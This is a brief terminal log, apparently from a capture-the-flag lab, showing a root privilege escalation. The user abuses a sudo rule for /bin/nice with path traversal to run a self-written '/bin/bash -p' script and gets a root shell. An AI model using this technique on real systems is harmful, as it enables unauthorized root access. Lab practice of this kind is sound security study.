 webadmin@serv:~$ sudo /bin/nice /notes/id.sh
uid=0(root) gid=0(root) groups=0(root)
webadmin@serv:~$ ls
user.txt
webadmin@serv:~$ echo "/bin/bash -p" > bash.sh
webadmin@serv:~$ ls
bash.sh  user.txt
webadmin@serv:~$ cat bash.sh
/bin/bash -p
webadmin@serv:~$ chmod +x bash.sh
webadmin@serv:~$ sudo /bin/nice /notes/../home/webadmin/bash.sh
root@serv:/home/webadmin# id
uid=0(root) gid=0(root) groups=0(root)
root@serv:/home/webadmin# whoami
root
root@serv:/home/webadmin#